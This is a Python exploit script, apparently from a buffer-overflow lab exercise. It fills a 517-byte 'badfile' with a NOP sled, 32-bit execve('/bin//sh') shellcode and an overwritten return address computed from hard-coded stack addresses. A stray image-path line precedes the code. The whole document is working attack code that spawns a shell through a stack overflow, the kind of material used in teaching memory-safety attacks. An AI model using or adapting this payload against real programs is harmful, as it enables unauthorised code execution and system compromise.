 #!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 320               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb7c + 240                    # Change this number
offset = 0xffffcbe8 - 0xffffcb7c + 4           # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)